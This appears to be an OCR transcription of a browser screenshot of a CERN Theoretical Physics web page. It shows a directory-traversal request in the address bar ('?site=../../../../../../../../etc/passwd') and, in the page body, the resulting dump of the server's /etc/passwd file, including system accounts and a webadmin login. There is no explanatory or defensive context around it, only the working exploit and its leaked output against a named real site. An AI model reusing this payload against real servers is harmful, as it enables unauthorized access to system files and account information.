 CERN Theoretical Physics - Windows Internet Explorer
http://ph-dep-th.web.cern.ch/ph-dep-th/?site=../../../../../../../../etc/passwd
Google
File Edit View Favorites Tools Help
CERN Theoretical Physics
CERN
THEORETICAL PHYSICS
Today: hep-th hep-ph astro-ph hep-lat seminars
TH-DIVISION
news/announ.
about us
activity reports
visitor info
newcomer info
applying
PhD programs
CERN PH Dept
CERN TH Institute
Programs 2011
Grants
PEOPLE
phone list
roster
CERN phoneb.
social events
SEMINARS ETC
TH seminars
this week
next week
this month
all CERN sem.
organization
workshops
LPCC events
PUBLICATIONS
ArXiv, FAQ
Spires, KEK
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin lemon:x:100:101:lemon
user:/var/empty/lemon:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin
avahi-autoipd:x:494:102:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
webadmin:x:17941:2008:Local Web Account:/home/webadmin:/bin/bash
Done
Local intranet | Protected Mode: On
100%